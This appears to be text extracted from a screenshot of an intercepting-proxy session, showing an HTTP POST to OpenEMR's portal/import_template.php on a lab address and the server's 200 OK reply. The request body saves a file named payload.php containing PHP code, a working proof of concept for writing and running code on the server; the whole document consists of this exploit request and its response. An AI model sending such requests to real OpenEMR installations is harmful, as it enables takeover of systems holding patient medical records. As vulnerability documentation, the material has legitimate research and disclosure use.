 Request
Raw Params Headers Hex
POST /openemr/portal/import_template.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/openemr/portal/import_template.php
Cookie: OpenEMR=ctkf7q7hacd1vje10bc27f0ieu; PHPSESSID=vfd1fnremi3ih39ok3j3c0dcam
Upgrade-Insecure-Requests: 1
mode=save&docid=payload.php&content=<?php phpinfo(); ?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 15:21:53 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae03bbfa6bb4700015bf33727b9bc
X-Protected-By: OpenRASP
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1